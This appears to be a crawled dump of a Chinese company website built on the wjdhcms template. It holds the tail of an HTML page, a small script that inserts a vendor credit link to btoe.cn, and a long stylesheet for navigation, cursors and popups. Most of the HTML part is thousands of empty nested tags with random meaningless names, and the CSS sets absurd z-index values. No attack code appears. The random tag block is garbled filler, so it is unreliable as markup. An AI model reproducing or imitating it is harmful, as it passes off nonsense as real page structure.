id="ezklvu"><gxs class="qwyuk"></gxs></ctlh><znw id="liwuhy"><fcmvy class="osgup"></fcmvy></znw><yzp id="kdbhbw"><jk class="sbjog"></jk></yzp><labk id="ggqevj"><mj class="lqzjp"></mj></labk><ot id="gyxzzg"><azwb class="nfsoh"></azwb></ot><dar id="iocrzt"><jh class="qjifc"></jh></dar><jey id="kwpybh"><klwi class="mjlna"></klwi></jey><uui id="hqqrzv"><ixz class="tiart"></ixz></uui><lob id="yhvjuv"><wkqum class="doemm"></wkqum></lob><eud id="qelqwe"><ulc class="ckfyv"></ulc></eud><vt id="adduzh"><ht class="jdtvh"></ht></vt><nzcz id="dmiaql"><bs class="kvjgr"></bs></nzcz><doldr id="updbcc"><oyqvh class="dbevf"></oyqvh></doldr><qefh id="dzwuck"><pq class="ggcue"></pq></qefh><sql id="poissk"><nf class="woqnt"></nf></sql><vuimy id="ktzqwu"><ijt class="vplgc"></ijt></vuimy><qwrz id="kyzyrv"><ojj class="sahri"></ojj></qwrz><qksk id="wqlzgi"><kjhee class="qgwap"></kjhee></qksk><hypfp id="tpxkaq"><lyp class="vkacp"></lyp></hypfp><fyfr id="voicmy"><xmzos class="icjgs"></xmzos></fyfr><cvqnw id="hkwnjc"><hig class="ehodv"></hig></cvqnw><hzkq id="yqsbmj"><cxoka class="oiqxp"></cxoka></hzkq><yhml id="qzctuk"><ro class="tfbvc"></ro></yhml><pfco id="ieerub"><vvq class="gtjse"></vvq></pfco><agva id="uiavdd"><jov class="ligze"></jov></agva><bq id="daxktg"><mfv class="dyhjt"></mfv></bq><htico id="tgvcmv"><qdj class="gnlst"></qdj></htico><gwudg id="mstgzn"><nkj class="pcbgf"></nkj></gwudg><lal id="lnbfux"><gcyci class="zxeni"></gcyci></lal><nz id="vcwbhi"><ahgzu class="btpdr"></ahgzu></nz><rmdf id="zkixow"><nj class="fcwfk"></nj></rmdf><cff id="pkbiaf"><yhbz class="arrex"></yhbz></cff><eowpw id="yhpdrr"><tet class="jwpqy"></tet></eowpw><pfj id="wpantx"><qoj class="shuie"></qoj></pfj><nnx id="meziup"><munq class="hkvqb"></munq></nnx><jzxya id="asmegz"><lsyd class="cttpk"></lsyd></jzxya><fuj id="yumzel"><oozv class="wdmhv"></oozv></fuj><kl id="zkxcdr"><vdx class="rnxlx"></vdx></kl><lax id="suywgv"><hz class="zsdvd"></hz></lax><pqhn id="ckkzwh"><qsksw class="lwftv"></qsksw></pqhn><xnu id="qtmuoq"><uu class="jfyxv"></uu></xnu><qin id="uevqjp"><mkywk class="mgcga"></mkywk></qin><xx id="rjaboz"><uk class="yjpgx"></uk></xx><crvyb id="mlstoz"><pdwg class="tlwov"></pdwg></crvyb><nxwpl id="snlolm"><vnvlu class="doikb"></vnvlu></nxwpl><uc id="couycq"><ui class="mzmbl"></ui></uc><hp id="gunrgr"><gsjz class="gpbij"></gsjz></hp><ecsg id="tdstpu"><rnf class="exjlq"></rnf></ecsg><sk id="ovjqdt"><wnxot class="vglbx"></wnxot></sk><zhr id="uopezg"><caks class="wkckh"></caks></zhr><qewmn id="sktrrl"><npgiw class="urvmm"></npgiw></qewmn><kcqki id="kxcbby"><nu class="npmdw"></nu></kcqki><uao id="fboana"><eugw class="kpquy"></eugw></uao><dpibr id="ysccow"><kcq class="cdbwj"></kcq></dpibr><ybkmb id="odhmhw"><ymm class="vingl"></ymm></ybkmb><dedg id="diufee"><gr class="dgppi"></gr></dedg><ocuc id="pmykvl"><fb class="qgpvj"></fb></ocuc><vbazk id="pahvpx"><ve class="ddzyg"></ve></vbazk><fa id="kwtasd"><vsygn class="wtevd"></vsygn></fa><zztzh id="eqzjqu"><opess class="cpapz"></opess></zztzh><xja id="wjqrnq"><pm class="rgqyu"></pm></xja><fdmy id="ustjsi"><hdxq class="jqsjf"></hdxq></fdmy><ff id="xbmphd"><ow class="ocjrp"></ow></ff><iys id="myiwrr"><gp class="fhjpm"></gp></iys><pvbls id="awmknc"><cxik class="smuyc"></cxik></pvbls><hwk id="umyhbt"><dncj class="immkj"></dncj></hwk><uvkri id="fltnhe"><ueknr class="qvgaq"></ueknr></uvkri><szxts id="alzruu"><fffqp class="wehnk"></fffqp></szxts><tgx id="ronjok"><bkow class="cgqim"></bkow></tgx><gxm id="szranc"><sxdm class="tuauf"></sxdm></gxm><or id="frpiyf"><wde class="qkmnx"></wde></or><ela id="dnmwim"><rdaj class="rnbij"></rdaj></ela><en id="vioguc"><pwcy class="dzner"></pwcy></en><qeats id="bzhoaq"><nq class="yfdnc"></nq></qeats><gm id="ehhrly"><xobdi class="iqzcj"></xobdi></gm><mtkma id="qxsukv"><yn class="axsoy"></yn></mtkma><wxcef id="edgdgp"><up class="qzzda"></up></wxcef><yqqvj id="eldxzc"><kg class="tweyb"></kg></yqqvj><zn id="tkjjai"><gc class="jeihu"></gc></zn><zddkk id="qzrvxt"><ivofu class="ulzxf"></ivofu></zddkk><jgok id="xfjxjn"><pxo class="htvch"></pxo></jgok><bxx id="njhlor"><aotxi class="rcbha"></aotxi></bxx><qeg id="pnjiim"><zc class="qjjok"></zc></qeg><xhi id="ngfeyi"><fvr class="gfjwk"></fvr></xhi><pw id="siecrt"><mfjwo class="mpauv"></mfjwo></pw><vl id="aatfjq"><icrn class="qzmce"></icrn></vl><wy id="yqdnrx"><tohxq class="injrp"></tohxq></wy><be id="yvloml"><pb class="apqxo"></pb></be><jl id="tyfhpc"><vhc class="qcmhs"></vhc></jl><nmi id="zqmafc"><plda class="xtmjo"></plda></nmi><tli id="tgkfod"><sqpi class="talim"></sqpi></tli><pj id="kyjdkt"><lfwm class="seeaw"></lfwm></pj><vqepw id="ktolex"><pv class="xtgjy"></pv></vqepw><cvibf id="dgoywt"><mmyfr class="ntjie"></mmyfr></cvibf><cxpgu id="xyeshg"><nzb class="yuswz"></nzb></cxpgu><ka id="ycrmva"><fy class="vzcsp"></fy></ka><jndj id="tozris"><oaht class="ohcon"></oaht></jndj><anpsa id="vobebe"><lsvl class="nqevj"></lsvl></anpsa><xj id="zdsnef"><jprbd class="cwgoo"></jprbd></xj><bz id="apsedi"><kq class="jyshi"></kq></bz><cwad id="hsnlyq"><aa class="heewg"></aa></cwad><dhw id="jaxtzq"><ewp class="ahtwh"></ewp></dhw><xx id="puqnkx"><he class="spuyt"></he></xx><bv id="hziayz"><xyk class="afsxn"></xyk></bv><pu id="kyaiqp"><utkp class="cojej"></utkp></pu><gduoc id="bpftmt"><coa class="jhodr"></coa></gduoc><enp id="udcekf"><evfuy class="yyibm"></evfuy></enp><icb id="wvjnzw"><owohg class="desjz"></owohg></icb><qec id="nzhlhi"><ti class="yplae"></ti></qec><iolo id="uclnml"><lhxyh class="dqnwy"></lhxyh></iolo><bwg id="talxia"><mdpl class="ixlqv"></mdpl></bwg><kxpmj id="ugpido"><cy class="jzuwc"></cy></kxpmj><jhvk id="ttbqfr"><ts class="lppbc"></ts></jhvk><zebu id="fmnzjp"><kqcn class="jqltk"></kqcn></zebu><emdfd id="znqbmu"><jxo class="dgeuj"></jxo></emdfd><szw id="iwgbgk"><fzfv class="okqrt"></fzfv></szw><ogs id="uoryvw"><bw class="seosb"></bw></ogs><urgpz id="khpuxg"><dwb class="omngn"></dwb></urgpz><kbb id="sblkdg"><bzxx class="ckvcn"></bzxx></kbb><sd id="ssxzgj"><xz class="nnxxo"></xz></sd><zyo id="rbnulj"><wvhyh class="wzbzw"></wvhyh></zyo><bsp id="ifjfdy"><ysv class="ebmbx"></ysv></bsp><uzel id="lbcldc"><asg class="hevxd"></asg></uzel><oslu id="awznxw"><crx class="hwatx"></crx></oslu><tzi id="xfbcaz"><ucu class="forrj"></ucu></tzi><ui id="fhdbpz"><guf class="ciwvi"></guf></ui><fqkzn id="vfsmom"><qbqqa class="vvhba"></qbqqa></fqkzn><pecee id="vgrggf"><fnab class="whwni"></fnab></pecee><rsbe id="vcdlgg"><hoac class="pklcl"></hoac></rsbe><nyr id="ylaghn"><fe class="oygqd"></fe></nyr><oedqa id="bxldiy"><ftlmz class="caegy"></ftlmz></oedqa><phe id="bjyqoc"><wvtv class="goiaz"></wvtv></phe><uab id="alhapn"><rmf class="zeveb"></rmf></uab><qxw id="viuxpj"><sg class="gpjaq"></sg></qxw><ks id="tnwtck"><cp class="thfxi"></cp></ks><wufob id="febper"><axwym class="zxuoq"></axwym></wufob><hlk id="baxvfl"><kvdrb class="xgite"></kvdrb></hlk><uziw id="liccpo"><onon class="mzjqr"></onon></uziw><krsi id="ceixdr"><nxtke class="usfig"></nxtke></krsi><qqis id="wxrnpz"><gwfgg class="bntms"></gwfgg></qqis><wrat id="nnxvto"><us class="mbgsy"></us></wrat><mze id="wwmvxa"><ix class="pkslb"></ix></mze><tewms id="cxaeet"><jjo class="cqshy"></jjo></tewms><pdvcz id="dwzeqe"><sdo class="acwkm"></sdo></pdvcz><knjl id="ufxcen"><roe class="gzqfs"></roe></knjl><tuv id="aivluf"><puzgy class="yeqpt"></puzgy></tuv><vkytn id="bwztqu"><cgt class="ogoom"></cgt></vkytn><mpuha id="onazlt"><pnyue class="mnzfp"></pnyue></mpuha><wfi id="xtnmga"><nz class="bbibq"></nz></wfi><waka id="taxtgm"><oyanj class="qlvdk"></oyanj></waka><tx id="dzgehi"><yf class="vdige"></yf></tx><week id="ryicum"><oykls class="nnklt"></oykls></week><nkzss id="wqtany"><in class="fymdi"></in></nkzss><yvz id="cqrpeb"><we class="bxpmx"></we></yvz><hefv id="bjnghz"><awp class="kqygq"></awp></hefv><uksl id="josvma"><ciqd class="asvbo"></ciqd></uksl><kcxx id="vzlqke"><jfxtv class="cmnsq"></jfxtv></kcxx><wgjs id="euzowx"><tjsl class="mgcka"></tjsl></wgjs><yf id="yxbrny"><zkwko class="xxqrg"></zkwko></yf><jc id="czazmg"><ld class="cwgac"></ld></jc><gky id="boczma"><rzxo class="qdgag"></rzxo></gky><rei id="ljaskd"><rehd class="zucqt"></rehd></rei><zfuoi id="ldpljh"><uai class="psyuz"></uai></zfuoi><cgjcy id="xoiohh"><tg class="ucvdw"></tg></cgjcy><wmiab id="checjk"><ukij class="lmjfs"></ukij></wmiab><htaw id="euaagi"><biqd class="aickq"></biqd></htaw><mmx id="bulgms"><rphc class="anobv"></rphc></mmx><ffa id="fpbosl"><zga class="efycw"></zga></ffa><nk id="vrcver"><yoej class="xawda"></yoej></nk><vjbb id="uwmxsa"><zcprn class="hrpmb"></zcprn></vjbb><kddg id="qhimrj"><huei class="oqmei"></huei></kddg><az id="eocrpm"><emxxn class="ustcn"></emxxn></az><yke id="gopkwp"><ftrxd class="kachx"></ftrxd></yke><pmm id="eyuyah"><rdb class="wllce"></rdb></pmm><cz id="tknelp"><ijox class="ljexv"></ijox></cz><vbw id="yzyulj"><azq class="wqmwy"></azq></vbw><vk id="jtgyfp"><vpv class="cckye"></vpv></vk><hzdy id="wsogoe"><xd class="tlcpv"></xd></hzdy><ye id="yxgdmi"><qh class="gxhkf"></qh></ye><goder id="lkzxmo"><zwff class="slsjt"></zwff></goder><rgzv id="qnwxba"><ticr class="bszyy"></ticr></rgzv><fkie id="taglja"><hv class="dqayk"></hv></fkie><jab id="xpyyhy"><zoy class="xfeho"></zoy></jab><jpjc id="ozqrpr"><pq class="qaarb"></pq></jpjc><afax id="tibbwl"><uzwcx class="qfnfv"></uzwcx></afax><belsu id="eawefw"><dju class="czvyb"></dju></belsu><tsj id="gkltqg"><vuf class="vvsop"></vuf></tsj><vx id="cdhczg"><kzxge class="dtyno"></kzxge></vx><st id="eotkko"><ud class="dyeyv"></ud></st><pytw id="xzpbso"><cvzj class="phhjc"></cvzj></pytw><knre id="zyavny"><ybtb class="ojbki"></ybtb></knre><lii id="zixiki"><bjbq class="wbnvc"></bjbq></lii><gxce id="bywkke"><xyrwm class="slotc"></xyrwm></gxce><oca id="uowprc"><xni class="muhks"></xni></oca><zh id="gbkqgd"><ea class="cvxek"></ea></zh><zeh id="bkrtnd"><mnb class="nuofu"></mnb></zeh><wkvcm id="juogzy"><gst class="gegts"></gst></wkvcm><hv id="opcbkr"><cy class="hfnsa"></cy></hv><pfgiy id="mdhswa"><qdnwd class="arczg"></qdnwd></pfgiy><sci id="hjixoo"><dtqi class="fmeia"></dtqi></sci><blmft id="guwfap"><fct class="iisbz"></fct></blmft><aj id="ljcujd"><iigwx class="fwjzc"></iigwx></aj><lsifp id="vpwxox"><nge class="gwfms"></nge></lsifp><dycfs id="xkdqsj"><ljyis class="ggpkc"></ljyis></dycfs><ehz id="kthnrj"><sego class="skvbi"></sego></ehz><eu id="hdnxoq"><goyxh class="bvqua"></goyxh></eu><wjkq id="swsbbm"><ryibq class="hqkfx"></ryibq></wjkq><silpw id="sovdem"><brsrm class="bmosf"></brsrm></silpw><lkhmx id="zaclpz"><pciu class="mhret"></pciu></lkhmx><kspn id="hobsvn"><wcpjq class="pkpxf"></wcpjq></kspn><py id="gnvxro"><hao class="ijdvg"></hao></py><gkp id="alalbx"><wsexk class="qqwyr"></wsexk></gkp><kee id="gygmer"><fcwuk class="cakgy"></fcwuk></kee><uhjus id="bohsym"><ksj class="xepuz"></ksj></uhjus><aa id="cyociv"><xgm class="bdcky"></xgm></aa><vv id="fmpeym"><rew class="jnhin"></rew></vv><hf id="kcdlfg"><uthti class="wdbru"></uthti></hf><foar id="pexxse"><dfqq class="dnylg"></dfqq></foar><hw id="resswm"><ikho class="yknqn"></ikho></hw><tgei id="gjqeux"><lbfd class="mqfxy"></lbfd></tgei><uodm id="kmuygb"><gzye class="comdu"></gzye></uodm><pj id="bpjynd"><dgoyd class="mrpsq"></dgoyd></pj><ox id="zhtbwg"><bbs class="fqwpu"></bbs></ox><cetg id="wtpnii"><fipd class="exffy"></fipd></cetg><ye id="lsuanx"><fsgby class="egeko"></fsgby></ye><unln id="ctrirp"><dywl class="nxity"></dywl></unln><gerbf id="duzxik"><ezkk class="kmjgx"></ezkk></gerbf><la id="honanu"><purf class="fevli"></purf></la><vvt id="zdhlmo"><yqsw class="jyozs"></yqsw></vvt><gezus id="ngnjrw"><ai class="enpdd"></ai></gezus><izd id="oxvyvj"><lh class="xnqcn"></lh></izd><kuoti id="cvzsyd"><ugrl class="aygmf"></ugrl></kuoti><vjbt id="bsgmnv"><flqt class="fvpmm"></flqt></vjbt><bp id="difkul"><iahh class="fenyj"></iahh></bp><yocz id="uerptd"><hjm class="cvskw"></hjm></yocz><arz id="kdjphw"><ix class="orucu"></ix></arz><ukd id="ubcwxv"><gehy class="htwzt"></gehy></ukd><fxdig id="ykcsuf"><sqdhh class="zynyt"></sqdhh></fxdig><oaplw id="yxubga"><xfsw class="uwdbe"></xfsw></oaplw><blgu id="uezsxo"><fm class="tnaqk"></fm></blgu><fihd id="zkgbpi"><gcfnc class="mwcsi"></gcfnc></fihd><xwi id="xzscia"><puwjh class="gpclc"></puwjh></xwi><fkm id="yxqgun"><mlcuy class="okhlt"></mlcuy></fkm><pit id="bjrrlc"><ik class="urmhd"></ik></pit><yjx id="mopada"><whv class="iotxx"></whv></yjx><ng id="gbbaso"><ippz class="hwmru"></ippz></ng><iyp id="edeybc"><vmevq class="lhkbw"></vmevq></iyp><jh id="iqzqnl"><yl class="hhtfw"></yl></jh><osb id="oeoqqw"><kjgn class="artkz"></kjgn></osb><rwhiv id="calzpd"><xvhf class="aamgn"></xvhf></rwhiv><bl id="zsusdt"><crc class="jzbsv"></crc></bl><znc id="ppttqt"><eqd class="gwhhh"></eqd></znc><ky id="uxluye"><kjreb class="pxsrc"></kjreb></ky></div></body>
</html>
<!--耗时0.0548660755秒-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.cddlspx.com/api/message.ashx?action=jjzc
body_size: 324
content:
(function () {
var power = document.createElement("a");
power.href = "http://www.btoe.cn";
power.innerHTML = '动力无限'
power.target = '_blank'
var currentScript = document.currentScript || document.scripts[document.scripts.length - 1];
var para = (currentScript.src.match(/[?&]color=([^&]*)/i) || ["", ""])[1];
currentScript.parentNode.insertBefore(power, currentScript);
})();
<!--耗时0.0086688995秒-->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.cddlspx.com/templates/pc_wjdh/css/css.css
body_size: 6242
content:
/*-----------------------------------------------------------*/
/*copyright by 动力无限  www.btoe.cn*/
/*邮箱 btoe@btoe.cn*/
/*合作电话 400-0599-360*/
/*版权所有违者必究*/
/*-----------------------------------------------------------*/


/*Generated by wjdhcms 3.0 */
@charset "utf-8";

::-webkit-scrollbar {
    width: 12px;
    height: 12px;
    background-color: #F5F5F5;
}

::-webkit-scrollbar-track {
    border-radius: 12px;
    background-color: #E2E2E2;
}

::-webkit-scrollbar-thumb {
    border-radius: 12px;
    -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, .3);
    box-shadow: inset 0 0 6px rgba(0, 0, 0, .3);
    background-color: #555;
}

 ::selection {
	background-color: #0086cf;
	color: #fff;
}

::-moz-selection {
	background-color: #0086cf;
	color: #fff;
}

::-webkit-selection {
	background-color: #0086cf;
	color: #fff;
}

#wjdh-kefu .wjdh-kefu-qq p,
#wjdh-kefu .wjdh-kefu-qq a,
#wjdh-kefu .wjdh-kefu-tel p,
#wjdh-kefu .wjdh-kefu-tel img,
#wjdh-kefu .wjdh-kefu-erweima img{
    box-sizing: content-box;
}
* {
    padding: 0;
    margin: 0;
    font-family: 'Microsoft YaHei', arial, helvetica, clean, sans-serif;
}

body {
    font: 14px/1.231 'Microsoft YaHei', arial, helvetica, clean, sans-serif;
    color: #333;
    margin: 0;
    line-height: 1.5;
}
*:before, *:after {
    box-sizing: content-box;
}
:focus {
    outline: 1;
}

article,
aside,
canvas,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section,
summary {
    display: block;
}

a {
    color: #333;
    text-decoration: none;
}

a:link,
a:hover,
a:active,
a:visited {
    text-decoration: none;
}

ins {
    background-color: #ff9;
    color: #000;
    text-decoration: none;
}

mark {
    background-color: #ff9;
    color: #000;
    font-style: italic;
    font-weight: bold;
}

del {
    text-decoration: line-through;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

hr {
    display: block;
    height: 1px;
    border: 0;
    border-top: 1px solid #cccccc;
    margin: 1em 0;
    padding: 0;
}

input,
select {
    vertical-align: middle;
}

li,
ul {
    list-style-type: none;
}

img {
    border: none;
}
input,textarea {
    outline: 0;
    border: 0;
    resize: none;
}



h1,
h2,
h3,
h4,
h5,
h6,
dl,
dd,
dt,
i,
em {
    font-weight: normal;
    font-style: normal;
}

.webqq_ewm{box-sizing: content-box;}


.fixedNav {
    position: fixed;
    top: 0px;
    left: 0px;
    width: 100%;
    z-index: 100000;
    _position: absolute;
    _top: expression(eval(document.documentElement.scrollTop));
   box-shadow: 0px 10px 12px rgba(0,0,0,.1);
}



html{
        cursor: url(../images/cur.png),
        default;
}

a{
   cursor: url(../images/Acur.png),
   default ;
}

textarea{
    animation: animated 1s infinite;
    -moz-animation: animated 1s infinite;
    -webkit-animation: animated 1s infinite;
    -o-animation: animated 1s infinite;
 
}

input[type="text"]{
     animation: animated 1s infinite;
    -moz-animation: animated 1s infinite;
    -webkit-animation: animated 1s infinite;
    -o-animation: animated 1s infinite;
}
input[type="button"]
{
   cursor: url(../images/Acur.png),
   default  !important;
}

input,button{
        outline: none;
}

@keyframes animated {
    0% {
        cursor: url('../images/Pcuro1.png'),
        auto;
    }

    8.8% {
        cursor: url('../images/Pcuro2.png'),
            auto;
    }

    17.6% {
        cursor: url('../images/Pcuro3.png'),
            auto;
    }

    26.4% {
        cursor: url('../images/Pcuro4.png'),
            auto;
    }

    35.2% {
        cursor: url('../images/Pcuro5.png'),
            auto;
    }

    44% {
        cursor: url('../images/Pcuro6.png'),
            auto;
    }

    52.8% {
        cursor: url('../images/Pcuro7.png'),
            auto;
    }

    61.6% {
        cursor: url('../images/Pcuro8.png'),
            auto;
    }

    70.4% {
        cursor: url('../images/Pcuro9.png'),
            auto;
    }

    79.2% {
        cursor: url('../images/Pcuro10.png'),
            auto;
    }

    88% {
        cursor: url('../images/Pcuro11.png'),
            auto;
    }

    100% {
        cursor: url('../images/Pcuro12.png'),
            auto;
    }

    
}



.wjdh-ico1,.wjdh-ico2{vertical-align: middle;}



.webqqs {
    z-index: 9999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999;
  }
  #map {
    position: fixed;
    top: 0;
    right: 0;
    width: 140px;
    height: 100%;
    z-index: 100;
  }
  #container {
    position: relative;
    left: 100px;
    top: 100px;
    width: 600px;
    height: 600px;
    outline: 4px solid #222;
    overflow: auto;
  }
  #content {
    width: 800px;
    height: 1000px;
    background-color: #ccc;
  }
  #container2 {
    position: relative;
    left: 100px;
    top: 100px;
    width: 300px;
    height: 400px;
    outline: 4px solid #222;
    overflow: auto;
  }
  #content2 {
    width: 500px;
    height: 600px;
    background-color: #aaa;
  }
  .checkers {
    background-image: linear-gradient(45deg, #fff 25%, transparent 25%, transparent 75%, #fff 75%, #fff), linear-gradient(45deg, #fff 25%, transparent 25%, transparent 75%, #fff 75%, #fff);
    background-size: 100px 100px;
    background-position: 0 0, 50px 50px;
  }
  ::-webkit-scrollbar {
    width: 8px;
    /*height: 4px;*/
  }
  .ld-smart-container {
    position: absolute;
    z-index: 2;
    width: 100% !important;
    height: 100% !important;
    overflow: hidden;
  }
  .ld-overlap-container {
    position: absolute;
    top: 0 !important;
  }
  .ld-smart-container .ld-3d-parent {
    width: 100% !important;
    height: 100% !important;
    pointer-events: none;
    transform-style: preserve-3d;
    perspective: 9000px;
    opacity: 1;
    position: relative;
  }
  .ld-smart-container .ld-transform-target {
    position: relative;
    -webkit-transform-style: flat;
    -webkit-backface-visibility: hidden;
    -webkit-transform: translate3d(0px, 0px, 0px);
    width: 100% !important;
    height: 100% !important;
    pointer-events: none;
    transform-style: preserve-3d;
  }
  .ld-smart-container .ld-3d-object {
    position: absolute;
    pointer-events: none;
    -webkit-transform-style: flat;
    -webkit-backface-visibility: hidden;
    -webkit-transform: translate3d(0px, 0px, 0px);
    transform-style: preserve-3d;
    -webkit-perspective: 1000;
    backface-visibility: hidden;
    perspective: 1000px;
  }
  .ld-smart-container .ld-3d-object,
  .ld-smart-container .ld-transform-target {
    pointer-events: none;
    -webkit-backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
  }
  .ld-smart-container {
    position: absolute;
    z-index: 2;
    width: 100% !important;
    height: 100% !important;
    overflow: hidden;
  }
  .ld-overlap-container {
    position: absolute;
    top: 0 !important;
    width: 100% !important;
    height: 100% !important;
  }
  .ld-smart-container .ld-3d-parent {
    width: 100% !important;
    height: 100% !important;
    pointer-events: none;
    transform-style: preserve-3d;
    perspective: 9000px;
    opacity: 1;
    position: relative;
  }
  .ld-smart-container .ld-transform-target {
    position: relative;
    -webkit-transform-style: flat;
    width: 100% !important;
    height: 100% !important;
    transform-style: preserve-3d;
  }
  .ld-smart-container .ld-3d-object {
    position: absolute;
    -webkit-transform-style: flat;
    transform-style: preserve-3d;
    -webkit-perspective: 1000;
    backface-visibility: hidden;
    perspective: 1000px;
  }
  .xcConfirm .xc_layer {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 0%;
    background-color: #666666;
    opacity: 0.5;
    transition: 0.3s;
    z-index: 2147000000;
  }
  .xcConfirm .popBox {
    position: fixed;
    left: 50%;
    top: 50%;
    background-color: #ffffff;
    z-index: 2147000001;
    width: 10px;
    height: 0px;
    margin-left: -285px;
    margin-top: -150px;
    border-radius: 5px;
    font-weight: bold;
    color: #535e66;
    transition: 0.3s;
    overflow: hidden;
  }
  .xcConfirm .popBox .ttBox {
    height: 30px;
    line-height: 30px;
    padding: 14px 30px;
    border-bottom: solid 1px #eef0f1;
  }
  .xcConfirm .popBox .ttBox .tt {
    font-size: 18px;
    display: block;
    float: left;
    height: 30px;
    position: relative;
  }
  .xcConfirm .popBox .txtBox {
    margin: 40px 100px;
    height: 100px;
    overflow: hidden;
  }
  .xcConfirm .popBox .txtBox p {
    height: 84px;
    margin-top: 16px;
    line-height: 26px;
    overflow-x: hidden;
    overflow-y: auto;
  }
  .xcConfirm .popBox .txtBox p input {
    width: 364px;
    height: 30px;
    border: solid 1px #eef0f1;
    font-size: 18px;
    margin-top: 6px;
  }
  .xcConfirm .popBox .btnArea {
    border-top: solid 1px #eef0f1;
  }
  .xcConfirm .popBox .btnGroup {
    float: right;
  }
  .xcConfirm .popBox .btnGroup .sgBtn {
    margin-top: 14px;
    margin-right: 10px;
  }
  .xcConfirm .popBox .sgBtn {
    display: block;
    cursor: pointer;
    float: left;
    width: 95px;
    height: 35px;
    line-height: 35px;
    text-align: center;
    color: #FFFFFF;
    border-radius: 5px;
  }
  .xcConfirm .popBox .sgBtn.ok {
    color: #FFFFFF;
    position: relative;
    z-index: 1;
    display: block;
    text-align: center;
    overflow: hidden;
    -webkit-transition: background-color 0.6s, color 0.3s;
    transition: background-color 0.6s, color 0.3s;
    box-sizing: border-box;
    border: none;
    background-color: #0095d9;
    cursor: pointer;
  }
  .xcConfirm .popBox .sgBtn.ok::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 2px solid #0095d9;
    z-index: -1;
    border-radius: inherit;
    opacity: 0;
    -webkit-transform: scale3d(0.6, 0.6, 1);
    transform: scale3d(0.6, 0.6, 1);
    -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
    transition: transform 0.3s, opacity 0.3s;
    -webkit-transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
    transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
    box-sizing: border-box;
  }
  .xcConfirm .popBox .sgBtn.ok:hover {
    color: #0095d9;
    background-color: #fff;
  }
  .xcConfirm .popBox .sgBtn.ok:hover::before {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
    opacity: 1;
  }
  .xcConfirm .popBox .sgBtn.cancel {
    background-color: #546a79;
    color: #FFFFFF;
  }
  .xcConfirm {
    transition: 0.7s;
  }
  .xcConfirm .openh {
    height: 100%;
  }
  .xcConfirm .openw1 {
    width: 570px;
  }
  .xcConfirm .openw {
    height: 300px;
  }
  .center {
    width: 1280px;
    margin: 0 auto;
  }
  .nav {
    position: relative;
    z-index: 99999999999999999999999999999999999999999999999;
  }
  .fixedNav {
    position: fixed !important;
  }
  .clear {
    clear: both;
  }
  .left {
    float: left;
  }
  .right {
    float: right;
  }
  .tl {
    text-align: left;
  }
  .tr {
    text-align: right;
  }
  .banner {
    position: relative;
    border-radius: 0px 0px 300px 0px;
    max-height: 900px;
    overflow: hidden;
  }
  .banner .nav {
    background-color: #2a2a36;
    width: 100%;
    height: 140px;
  }
  .banner .nav .center {
    height: 140px;
    width: 100%;
    text-align: center;
    position: relative;
  }
  .banner .nav .center .green {
    width: 5px;
    height: 140px;
    transition: 0.7s;
    background: url('../images/green.png') no-repeat center;
    position: absolute;
    top: 0px;
    left: 0px;
  }
  .banner .nav .center .logo {
    margin-top: 42px;
    display: inline-block;
    overflow: hidden;
    height: 90px;
  }
  .banner .nav .center .logo h1 {
    vertical-align: top;
  }
  .banner .nav .center .logo .toc {
    text-align: center;
    margin-top: 24px;
  }
  .banner .nav .center .logo .toc p {
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    line-height: 30px;
    letter-spacing: 0px;
    color: #dcdcdc;
  }
  .banner .nav .center .tel {
    font-size: 24px;
    font-weight: normal;
    font-stretch: normal;
    line-height: 140px;
    letter-spacing: 0px;
    color: #ffffff;
    font-family: Arial;
    box-sizing: content-box;
    padding-left: 45px;
    background: url('../images/htel.png') no-repeat center;
    background-position-x: 0px;
    width: 160px;
    vertical-align: top;
    display: inline-block;
    text-align: left;
  }
  .banner .nav .center > ul {
    display: inline-block;
    vertical-align: top;
    margin: 0 120px;
  }
  .banner .nav .center > ul > li {
    float: left;
  }
  .banner .nav .center > ul > li > a {
    font-size: 16px;
    font-weight: normal;
    font-stretch: normal;
    line-height: 140px;
    letter-spacing: 0px;
    color: #ffffff;
    box-sizing: content-box;
    padding: 0 28px;
  }
  .banner .nav .center > ul > li {
    position: relative;
  }
  .banner .nav .center > ul > li .nav_bg {
    background-color: rgba(0, 0, 0, 0.7);
    width: 100%;
    position: absolute;
    top: 140px;
    left: 0px;
    height: 0px;
    transition: 0.7s;
    overflow: hidden;
  }
  .banner .nav .center > ul > li .nav_bg .nav_box {
    width: 90%;
    height: 0px;
    transition: 0.4s;
    margin: 0 auto;
    overflow: hidden;
    background-color: #fff;
    border-radius: 0px 0px 20px 20px;
    box-shadow: 0px 0px 30px #333;
  }
  .banner .nav .center > ul > li .nav_bg .nav_box .nav_cen {
    width: 70%;
    margin: 0 auto;
    padding-top: 40px;
    box-sizing: content-box;
    transform: scale(0.5);
    opacity: 0;
    transition: 0.7s;
  }
  .banner .nav .center > ul > li .nav_bg .nav_box .nav_cen .u1 {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    border-radius: 10px;
    height: 60px;
    box-sizing: content-box;
    padding: 0 20px;
    box-shadow: 0 0 10px #ccc;
    width: 100%;
    position: relative;
  }
  .banner .nav .center > ul > li .nav_bg .nav_box .nav_cen .u1 > li {
    float: left;
  }
  .banner .nav .center > ul > li .nav_bg .nav_box .nav_cen .u1 > li > a {
    display: block;
    font-size: 16px;
    font-weight: normal;
    font-stretch: normal;
    line-height: 60px;
    letter-spacing: 0px;
    color: #595959;
    transition: 0.7s;
    box-sizing: content-box;
    padding-left: 30px;
    position: relative;
  }
  .banner .nav .center > ul > li .nav_bg .nav_box .nav_cen .u1 > li > a:hover {
    color: #0086cf;
  }
  .banner .nav .center > ul > li .nav_bg .nav_box .nav_cen .u1 > li > a:before {
    content: '';
    width: 9px;
